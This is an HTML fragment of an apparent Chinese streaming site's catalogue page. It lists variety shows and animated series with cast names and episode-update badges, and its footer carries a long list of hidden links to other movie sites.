		<p class="text text-overflow text-muted hidden-xs">黄宥明,马迎春,王媛可,王丽坤,李倩,张俪,袁文康,曲高位,姚笛,王翊丹,王莎莎,任正斌,孙亮</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16374/" title="乘风踏浪" data-original="https://img.87hanju.com/upload/vod/20240331-1/c7a422232966dc19127a9e18c547b54d.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第18集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16374/" title="乘风踏浪">乘风踏浪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">乔杉,杨子姗,刘佳,唐鉴军,于洋,张瑞涵,韩云云,冯满,刘秋实,贾金金</p>
	</div>												
</div>												
						</li>
											</ul>
										<div class="stui-vodlist__head">
						<a class="pull-right" href="/vodshow/zongyi-----------/">更多 <i class="iconfont icon-more"></i></a>
						<p>
												</p>
						<h3><a href="/vodshow/zongyi-----------/">综艺</a></h3>
					</div>
					<ul class="stui-vodlist clearfix">
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16160/" title="全员加速中第四季" data-original="https://img.87hanju.com/upload/vod/20240218-1/2b7db791b4287e29ecd9f6e821c2b2ba.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第8期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16160/" title="全员加速中第四季">全员加速中第四季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16380/" title="盒子里的猫" data-original="https://img.87hanju.com/upload/vod/20240331-1/779b4fab1a6b8067a147133569eda687.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至20240404</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16380/" title="盒子里的猫">盒子里的猫</a></h4>
		<p class="text text-overflow text-muted hidden-xs">黄渤,黄晓明,尹正,张艺兴,陈赫,林更新,吴彼,王迅,郑恺,周奇</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16182/" title="你好，星期六" data-original="https://img.87hanju.com/upload/vod/20240219-1/ec550105cf99e34a66d135a4cf4668ac.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至20240407</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16182/" title="你好，星期六">你好，星期六</a></h4>
		<p class="text text-overflow text-muted hidden-xs">何炅,檀健次,李雪琴,秦霄贤,王鹤棣,黄明昊,蔡文静,赵小棠,冯禧</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16335/" title="我们仨" data-original="https://img.87hanju.com/upload/vod/20240317-1/67a25a4039641eff9b6b09c968ca8d3e.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第3期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16335/" title="我们仨">我们仨</a></h4>
		<p class="text text-overflow text-muted hidden-xs">郭麒麟,毛不易,魏大勋</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16381/" title="爸爸当家第三季" data-original="https://img.87hanju.com/upload/vod/20240331-1/39a645c46133fa47f97f8aaa3658b372.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第2期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16381/" title="爸爸当家第三季">爸爸当家第三季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16126/" title="再次心动" data-original="https://img.87hanju.com/upload/vod/20240212-1/ef2e8a76e5784ce442f3e471d76851af.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第10期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16126/" title="再次心动">再次心动</a></h4>
		<p class="text text-overflow text-muted hidden-xs">甘媛媛</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/14495/" title="甜蜜的任务" data-original="https://img.87hanju.com/upload/vod/20230529-1/380f0c6f09f990e4afdd34856a5ce042.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至20240407</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/14495/" title="甜蜜的任务">甜蜜的任务</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16382/" title="哈哈哈哈哈第四季" data-original="https://img.87hanju.com/upload/vod/20240331-1/adf665126a1887f4bfd9d5cc45a957a0.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第4期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16382/" title="哈哈哈哈哈第四季">哈哈哈哈哈第四季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">邓超,陈赫,鹿晗,范志毅,董宝石,王勉,蔡国庆,李维嘉,荣梓杉</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16405/" title="电视剧品质盛典" data-original="https://img.87hanju.com/upload/vod/20240407-1/a07791e72592871fb97d11e76d4dc7c7.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16405/" title="电视剧品质盛典">电视剧品质盛典</a></h4>
		<p class="text text-overflow text-muted hidden-xs">白敬亭,白宇,范志毅,范伟,董勇,董洁等</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16307/" title="幸运旅行家" data-original="https://img.87hanju.com/upload/vod/20240311-1/4546e92db36a6e74084516cad3fa7f73.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第5期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16307/" title="幸运旅行家">幸运旅行家</a></h4>
		<p class="text text-overflow text-muted hidden-xs">宋轶,文咏珊,何超莲等</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16226/" title="无限超越班第二季" data-original="https://img.87hanju.com/upload/vod/20240226-1/e123c2037755f95a585a0536391d87a4.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第7期</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16226/" title="无限超越班第二季">无限超越班第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">尔冬升,梁家辉,叶童,赵雅芝,吴镇宇,宁静,郝蕾,韩雪,向佐,朱梓骁,黄龄,徐若晗,赵奕欢,焉栩嘉,何洛洛,高海宁,许君聪,锦超,王梓薇,纪凌尘,王锵,张栋梁,金莎,李菲儿,李明德,郑合惠子,张睿</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16040/" title="创造营亚洲" data-original="https://img.87hanju.com/upload/vod/20240206-1/d51d5956ccfdde63d752065fdae4ce29.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至20240407</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16040/" title="创造营亚洲">创造营亚洲</a></h4>
		<p class="text text-overflow text-muted hidden-xs">王嘉尔,吴翊歌,罗杰夫,李永钦,郑乃馨</p>
	</div>												
</div>												
						</li>
											</ul>
										<div class="stui-vodlist__head">
						<a class="pull-right" href="/vodshow/dongman-----------/">更多 <i class="iconfont icon-more"></i></a>
						<p>
												</p>
						<h3><a href="/vodshow/dongman-----------/">动漫</a></h3>
					</div>
					<ul class="stui-vodlist clearfix">
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16421/" title="斗龙战士2之星龙圣域" data-original="https://img.87hanju.com/upload/vod/20240408-1/4f88073c2554f5457915cf62a3c21d45.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16421/" title="斗龙战士2之星龙圣域">斗龙战士2之星龙圣域</a></h4>
		<p class="text text-overflow text-muted hidden-xs">刘红韵,李旭乔,吉莹,郭亚维,申克,赵娜,张力萌,陈轶,白文显,郭瑞</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16420/" title="斗龙战士3之龙印之战" data-original="https://img.87hanju.com/upload/vod/20240408-1/10a959d2320f4faf3103089885f561f1.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16420/" title="斗龙战士3之龙印之战">斗龙战士3之龙印之战</a></h4>
		<p class="text text-overflow text-muted hidden-xs">吴凡,陈智斌,张洋,陈涵怡,王雪沁</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16419/" title="斗龙战士4双龙核" data-original="https://img.87hanju.com/upload/vod/20240408-1/634f188f4682c091d021dca28b7bd241.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16419/" title="斗龙战士4双龙核">斗龙战士4双龙核</a></h4>
		<p class="text text-overflow text-muted hidden-xs">祖丽晴,刘红韵,李旭乔,吉莹</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16418/" title="斗龙战士5" data-original="https://img.87hanju.com/upload/vod/20240408-1/3e5bcb4c6b30884f0328132ab3819975.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16418/" title="斗龙战士5">斗龙战士5</a></h4>
		<p class="text text-overflow text-muted hidden-xs">祖丽晴,刘红韵,李旭乔,吉莹,细谷伸之</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16417/" title="斗龙战士6" data-original="https://img.87hanju.com/upload/vod/20240408-1/8bdded4cdd346a5667dd12575a3bb219.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16417/" title="斗龙战士6">斗龙战士6</a></h4>
		<p class="text text-overflow text-muted hidden-xs">祖晴,李旭乔,严彦子,刘红韵,邓红</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16416/" title="林海雪原动画版" data-original="https://img.87hanju.com/upload/vod/20240408-1/d434187a40da5aebc10f8328149d49a9.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16416/" title="林海雪原动画版">林海雪原动画版</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张磊,魏超,张遥函,刘曼,青琳昊,蔡壮壮,齐斯伽,王晨光,张赫,郭政建,邱秋,赵铭洲,杨默,巴赫,蔡海婷,李叶萌,芒莱,图特哈蒙,熊陈捷,常进,王秋明,高枫,张东,常文涛,赵熠彤,于鸣鹿,莫然</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16415/" title="星学院" data-original="https://img.87hanju.com/upload/vod/20240408-1/feeddf8ecb529af31c0b41c461e625f7.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16415/" title="星学院">星学院</a></h4>
		<p class="text text-overflow text-muted hidden-xs">倪春佳</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16414/" title="星学院2之月灵手环" data-original="https://img.87hanju.com/upload/vod/20240408-1/c88bc971a62786e13b74cad063cab440.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16414/" title="星学院2之月灵手环">星学院2之月灵手环</a></h4>
		<p class="text text-overflow text-muted hidden-xs">倪春佳</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/16413/" title="星学院3之潘朵拉秘境" data-original="https://img.87hanju.com/upload/vod/20240408-1/0e0dd5bd08aedf5acb4e2ea544479886.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>已完结</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/16413/" title="星学院3之潘朵拉秘境">星学院3之潘朵拉秘境</a></h4>
		<p class="text text-overflow text-muted hidden-xs">菲洛,小月,美星</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/11695/" title="逆天至尊" data-original="https://img.87hanju.com/upload/vod/20210908-1/4b9e0db9bbd02c110056802bef4d2b97.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第291集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/11695/" title="逆天至尊">逆天至尊</a></h4>
		<p class="text text-overflow text-muted hidden-xs">阿旦,糖醋里脊,诗福</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/13687/" title="万古神话" data-original="https://img.87hanju.com/upload/vod/20221019-1/0033539b8b31f4534230db1c73dbce61.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第175集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/13687/" title="万古神话">万古神话</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>												
						</li>
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/v/8891/" title="独步逍遥" data-original="https://img.87hanju.com/upload/vod/20210405-1/88cd52b6e3a12353e4d85f4de597e7d5.jpg">						
		<span class="play hidden-xs"></span>	
<span class="pic-text text-right"><b>更新至第406集</b></span></a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/v/8891/" title="独步逍遥">独步逍遥</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>												
						</li>
											</ul>
										<!-- end 分类列表 -->
        		</div>
		        			<div class="stui-pannel_ft col-pd hidden-xs">
					<!-- 友链 -->
					<ul class="stui-link__text clearfix">
						<li><span>友情链接：</span></li>
						<li><a href="https://www.92kkpp.com" title="92看看电影" target="_blank" class="">92看看电影</a></li>		
														 <li style="display:none;"><a href="/87fl.html" target="_blank">87福利</a></li>
														 <li style="display:none;"><a href="/sjkp.html" target="_blank">手机看片</a></li>
														 <li style="display:none;"><a href="/piaohua.html" target="_blank">飘花电影网</a></li>
														 <li style="display:none;"><a href="/shenma.html" target="_blank">神马电影网</a></li>
														 <li style="display:none;"><a href="/lunli.html" target="_blank">伦理电影</a></li>
														 <li style="display:none;"><a href="/ppypp.html" target="_blank">ppypp</a></li>
														 <li style="display:none;"><a href="/paopao.html" target="_blank">泡泡影视</a></li>
														 <li style="display:none;"><a href="/yy6080.html" target="_blank">新视觉影院</a></li>
														 <li style="display:none;"><a href="/2k2k.html" target="_blank">未来影院</a></li>
														 <li style="display:none;"><a href="/qiuxia.html" target="_blank">秋霞电影网</a></li>
														 <li style="display:none;"><a href="/zzw.html" target="_blank">宅宅网</a></li>
														 <li style="display:none;"><a href="/92kdy.html" target="_blank">92电影网午夜福利</a></li>
														 <li style="display:none;"><a href="/thc.html" target="_blank">童话村电影网</a></li>
														 <li style="display:none;"><a href="/saozi8.html" target="_blank">嫂子吧</a></li>
														 <li style="display:none;"><a href="/13dy.html" target="_blank">13电影院</a></li>
														 <li style="display:none;"><a href="/hanyingku.html" target="_blank">韩影库</a></li>
														 <li style="display:none;"><a href="/cmdy.html" target="_blank">草民电影网</a></li>
														 <li style="display:none;"><a href="/yy4080.html" target="_blank">YY4080</a></li>
														 <li style="display:none;"><a href="/01dy.html" target="_blank">第一电影网</a></li>
														 <li style="display:none;"><a href="/41ts.html" target="_blank">41ts电影网 </a></li>
														 <li style="display:none;"><a href="/beiwo.html" target="_blank">被窝电影网</a></li>
														 <li style="display:none;"><a href="/nndyw.html" target="_blank">牛牛电影网</a></li>
														 <li style="display:none;"><a href="/tukutv.html" target="_blank">土酷影院</a></li>
														 <li style="display:none;"><a href="/niguba.html" target="_blank">尼姑吧</a></li>
														 <li style="display:none;"><a href="/kankanwu.html" target="_blank">看看屋</a></li>
														 <li style="display:none;"><a href="/qishi.html" target="_blank">骑士影院</a></li>
														 <li style="display:none;"><a href="/erhuo.html" target="_blank">二货影院</a></li>
														 <li style="display:none;"><a href="/dushe.html" target="_blank">毒蛇影院</a></li>
														 <li style="display:none;"><a href="/laogu.html" target="_blank">老古影院</a></li>
														 <li style="display:none;"><a href="/q2024.html" target="_blank">2024影视</a></li>
														 <li style="display:none;"><a href="/qiqidyw.html" target="_blank">琪琪电影网</a></li>
														 <li style="display:none;"><a href="/feifeidy.html" target="_blank">飞飞电影网</a></li>
														 <li style="display:none;"><a href="/shidai.html" target="_blank">时代电影网</a></li>
														 <li style="display:none;"><a href="/360dy.html" target="_blank">360电影网</a></li>
														 <li style="display:none;"><a href="/huoyun.html" target="_blank">火云影视</a></li>
														 <li style="display:none;"><a href="/962dy.html" target="_blank">962电影网</a></li>
														 <li style="display:none;"><a href="/3737.html" target="_blank">3737电影网</a></li>
														 <li style="display:none;"><a href="/520dy.html" target="_blank">520电影网</a></li>
														 <li style="display:none;"><a href="/777dy.html" target="_blank">777电影网</a></li>
														 <li style="display:none;"><a href="/92sjkp.html" target="_blank">手机看片</a></li>
														 <li style="display:none;"><a href="/2499dyw.html" target="_blank">2499电影网</a></li>
														 <li style="display:none;"><a href="/ddyy.html" target="_blank">多多影院</a></li>
														 <li style="display:none;"><a href="/zyyy.html" target="_blank">自由影院</a></li>
														 <li style="display:none;"><a href="/laozi.html" target="_blank">老子影视网</a></li>
														 <li style="display:none;"><a href="/msyy.html" target="_blank">没事影院</a></li>
														 <li style="display:none;"><a href="/qxwl.html" target="_blank">秋霞网络</a></li>
														 <li style="display:none;"><a href="/ryb.html" target="_blank">热映吧</a></li>
														 <li style="display:none;"><a href="/94awdy.html" target="_blank">94爱玩电影网</a></li>
														 <li style="display:none;"><a href="/yqfl.html" target="_blank">夜趣福利</a></li>
														 <li style="display:none;"><a href="/pfyy.html" target="_blank">泡芙影院</a></li>
														 <li style="display:none;"><a href="/ffyy.html" target="_blank">非凡影院</a></li>
														 <li style="display:none;"><a href="/quannengys.html" target="_blank">全能影视</a></li>
														 <li style="display:none;"><a href="/08yy.html" target="_blank">08影院</a></li>
														 <li style="display:none;"><a href="/xinshoucun.html" target="_blank">新手村</a></li>
														 <li style="display:none;"><a href="/567yy.html" target="_blank">567影院</a></li>
														 <li style="display:none;"><a href="/zolqjw.html" target="_blank">ZOL全集网</a></li>
														 <li style="display:none;"><a href="/2341sm.html" target="_blank">2341神马电影网</a></li>
														 <li style="display:none;"><a href="/xiguayy.html" target="_blank">西瓜影院</a></li>
														 <li style="display:none;"><a href="/wbk.html" target="_blank">我不卡</a></li>
														 <li style="display:none;"><a href="/xunleige.html" target="_blank">迅雷哥</a></li>
														 <li style="display:none;"><a href="/hjw.html" target="_blank">韩剧网</a></li>
														 <li style="display:none;"><a href="/7080kan.html" target="_blank">7080电影网</a></li>
														 <li style="display:none;"><a href="/dyudy.html" target="_blank">逗鱼电影</a></li>
														 <li style="display:none;"><a href="/yqqkb.html" target="_blank">一起去看吧</a></li>
														 <li style="display:none;"><a href="/llllp.html" target="_blank">撸撸伦理片</a></li>
														 <li style="display:none;"><a href="/wuyegyy.html" target="_blank">午夜宫影院</a></li>
														 <li style="display:none;"><a href="/87fkdyw.html" target="_blank">87fuli电影网</a></li>
														 <li style="display:none;"><a href="/1111.html" target="_blank">光棍影院</a></li>
														 <li style="display:none;"><a href="/236zzw.html" target="_blank">236宅宅网</a></li>
														 <li style="display:none;"><a href="/yy6029.html" target="_blank">YY6029</a></li>
														 <li style="display:none;"><a href="/zxfuli.html" target="_blank">zxfuli</a></li>
														 <li style="display:none;"><a href="/kpw.html" target="_blank">看片网</a></li>
														 <li style="display:none;"><a href="/cmw.html" target="_blank">草民网</a></li>
														 <li style="display:none;"><a href="/tianlangyy.html" target="_blank">天狼影院</a></li>
														 <li style="display:none;"><a href="/480kyy.html" target="_blank">480看影院</a></li>
														 <li style="display:none;"><a href="/qsptv.html" target="_blank">全视频TV</a></li>
														 <li style="display:none;"><a href="/qgdyy.html" target="_blank">七哥电影网</a></li>
														 <li style="display:none;"><a href="/2817yy.html" target="_blank">2817影院</a></li>
														 <li style="display:none;"><a href="/dy161dy.html" target="_blank">DY161电影</a></li>
														 <li style="display:none;"><a href="/hwyy.html" target="_blank">汉王影院</a></li>
														 <li style="display:none;"><a href="/jinhuo5.html" target="_blank">金火影院</a></li>
														 <li style="display:none;"><a href="/27dyy.html" target="_blank">27电影院</a></li>
														 <li style="display:none;"><a href="/dytt.html" target="_blank">电影天堂</a></li>
														 <li style="display:none;"><a href="/pwdyw.html" target="_blank">皮微电影网</a></li>
														 <li style="display:none;"><a href="/qianduyy.html" target="_blank">千度影院</a></li>
														 <li style="display:none;"><a href="/97dyyy.html" target="_blank">九七电影院</a></li>
														 <li style="display:none;"><a href="/gg1111.html" target="_blank">光棍电影</a></li>
														 <li style="display:none;"><a href="/ysdg.html" target="_blank">影视帝国</a></li>
														 <li style="display:none;"><a href="/ckdyy.html" target="_blank">ck电影网</a></li>
														 <li style="display:none;"><a href="/renrenys.html" target="_blank">人人影视</a></li>
														 <li style="display:none;"><a href="/55yy.html" target="_blank">五五影院</a></li>
														 <li style="display:none;"><a href="/87fldyw.html" target="_blank">87福利电影网</a></li>
														 <li style="display:none;"><a href="/95kpw.html" target="_blank">95看片网</a></li>
														 <li style="display:none;"><a href="/yy6090qpg.html" target="_blank">YY青苹果影院</a></li>
														 <li style="display:none;"><a href="/74dy.html" target="_blank">骑士电影</a></li>
														 <li style="display:none;"><a href="/dytong.html" target="_blank">电影通</a></li>
														 <li style="display:none;"><a href="/sobo.html" target="_blank">搜播</a></li>
														 <li style="display:none;"><a href="/4080yy.html" target="_blank">4080</a></li>
														 <li style="display:none;"><a href="/tianlang.html" target="_blank">天狼影院</a></li>
														 <li style="display:none;"><a href="/mmdyw.html" target="_blank">默默电影网</a></li>
														 <li style="display:none;"><a href="/kmysw.html" target="_blank">可米影院</a></li>
														 <li style="display:none;"><a href="/3040x.html" target="_blank">火鸟影院</a></li>
														 <li style="display:none;"><a href="/212ys.html" target="_blank">212影视</a></li>
														 <li style="display:none;"><a href="/87dyyw.html" target="_blank">87电影院</a></li>
														 <li style="display:none;"><a href="/yingdouwang.html" target="_blank">影豆网</a></li>
														 <li style="display:none;"><a href="/lunlunyy.html" target="_blank">伦伦影院</a></li>
														 <li style="display:none;"><a href="/dianyinggang.html" target="_blank">电影港</a></li>
														 <li style="display:none;"><a href="/laobiaotv.html" target="_blank">老表TV</a></li>
														 <li style="display:none;"><a href="/34kp.html" target="_blank">34看片</a></li>
														 <li style="display:none;"><a href="/161dyw.html" target="_blank">161电影网</a></li>
														 <li style="display:none;"><a href="/4k4ksmyy.html" target="_blank">4k4k神马影院</a></li>
														 <li style="display:none;"><a href="/zhangkuyy.html" target="_blank">掌酷影院</a></li>
														 <li style="display:none;"><a href="/xldyg.html" target="_blank">迅雷哥电影网</a></li>
														 <li style="display:none;"><a href="/btpyw.html" target="_blank">bt片源网</a></li>
														 <li style="display:none;"><a href="/yiyiyy.html" target="_blank">一一影院</a></li>
														 <li style="display:none;"><a href="/315dyw.html" target="_blank">315电影网</a></li>
														 <li style="display:none;"><a href="/yuzhaiwu.html" target="_blank">御宅屋</a></li>
														 <li style="display:none;"><a href="/fulidy.html" target="_blank">浮力电影</a></li>
														 <li style="display:none;"><a href="/kanbashi.html" target="_blank">看巴士</a></li>
														 <li style="display:none;"><a href="/bojiu.html" target="_blank">播久影院</a></li>
														 <li style="display:none;"><a href="/idiandian.html" target="_blank">爱点点</a></li>
														 <li style="display:none;"><a href="/jiujiudyw.html" target="_blank">九九电影网</a></li>
														 <li style="display:none;"><a href="/777dyw.html" target="_blank">777电影网</a></li>
														 <li style="display:none;"><a href="/wuyelunli.html" target="_blank">伦理片</a></li>
														 <li style="display:none;"><a href="/youpianku.html" target="_blank">优片库</a></li>
														 <li style="display:none;"><a href="/92kkdy.html" target="_blank">92看看电影网</a></li>
														 <li style="display:none;"><a href="/292kk.html" target="_blank">爱就爱小电影</a></li>
														 <li style="display:none;"><a href="/276yy.html" target="_blank">276影院</a></li>
														 <li style="display:none;"><a href="/jijiys.html" target="_blank">吉吉影视</a></li>
														 <li style="display:none;"><a href="/sjkpw.html" target="_blank">手机看片</a></li>
														 <li style="display:none;"><a href="/sjkpwa.html" target="_blank">手机看片网</a></li>
														 <li style="display:none;"><a href="/hgdyy.html" target="_blank">韩国电影院</a></li>
														 <li style="display:none;"><a href="/gy92.html" target="_blank">午夜福利网</a></li>
														 <li style="display:none;"><a href="/hglldy.html" target="_blank">韩国伦理</a></li>
														 <li style="display:none;"><a href="/88ysw.html" target="_blank">88影视网</a></li>
														 <li style="display:none;"><a href="/wyspw.html" target="_blank">午夜视频网</a></li>
														 <li style="display:none;"><a href="/dytdw.html" target="_blank">电影天堂网</a></li>
														 <li style="display:none;"><a href="/mianbao.html" target="_blank">面包网</a></li>
														 <li style="display:none;"><a href="/97dyy.html" target="_blank">97电影网</a></li>
														 <li style="display:none;"><a href="/92hd.html" target="_blank">92影院</a></li>
														 <li style="display:none;"><a href="/77kp.html" target="_blank">琪琪看片</a></li>
														 <li style="display:none;"><a href="/plyy.html" target="_blank">飘零影院</a></li>
														 <li style="display:none;"><a href="/plyy.html" target="_blank">手机在线电影</a></li>
														 <li style="display:none;"><a href="/gooddy.html" target="_blank">good电影</a></li>
														 <li style="display:none;"><a href="/quanjiwang.html" target="_blank">全集网</a></li>
														 <li style="display:none;"><a href="/80s.html" target="_blank">80s电影网</a></li>
														 <li style="display:none;"><a href="/ysdq.html" target="_blank">影视大全</a></li>
														 <li style="display:none;"><a href="/tuoluoyingshi.html" target="_blank">陀螺影视</a></li>
														 <li style="display:none;"><a href="/xiaoxiaoyingshi.html" target="_blank">小小影视</a></li>
														 <li style="display:none;"><a href="/nongminyingshi.html" target="_blank">农民影视</a></li>
														 <li style="display:none;"><a href="/xiguayingshi.html" target="_blank">西瓜影视</a></li>
														 <li style="display:none;"><a href="/88yingshi.html" target="_blank">88影视</a></li>
														 <li style="display:none;"><a href="/sihuyingshi.html" target="_blank">四虎影视</a></li>
														 <li style="display:none;"><a href="/tiantianyingshi.html" target="_blank">天天影视</a></li>
														 <li style="display:none;"><a href="/xianxianyingshi.html" target="_blank">纤纤影视</a></li>
														 <li style="display:none;"><a href="/tianlangyingshi.html" target="_blank">天狼影视</a></li>
														 <li style="display:none;"><a href="/qiuxiayingshi.html" target="_blank">秋霞影视</a></li>
														 <li style="display:none;"><a href="/88yingshiwang.html" target="_blank">88影视网</a></li>
														 <li style="display:none;"><a href="/qimiyingshi.html" target="_blank">奇米影视</a></li>
														 <li style="display:none;"><a href="/renrenyingshi.html" target="_blank">人人影视</a></li>
														 <li style="display:none;"><a href="/nanguayingshi.html" target="_blank">南瓜影视</a></li>
														 <li style="display:none;"><a href="/paopaoyingshi.html" target="_blank">泡泡影视</a></li>
														 <li style="display:none;"><a href="/sirenyingshi.html" target="_blank">私人影视</a></li>
														 <li style="display:none;"><a href="/gaoqingyingshi.html" target="_blank">高清影视</a></li>
														 <li style="display:none;"><a href="/kukeyingshi.html" target="_blank">酷客影视</a></li>
														 <li style="display:none;"><a href="/quannengyingshi.html" target="_blank">全能影视</a></li>
														 <li style="display:none;"><a href="/hechayingshi.html" target="_blank">喝茶影视</a></li>
														 <li style="display:none;"><a href="/mahuayingshi.html" target="_blank">麻花影视</a></li>
														 <li style="display:none;"><a href="/wuyeyingshi.html" target="_blank">午夜影视</a></li>
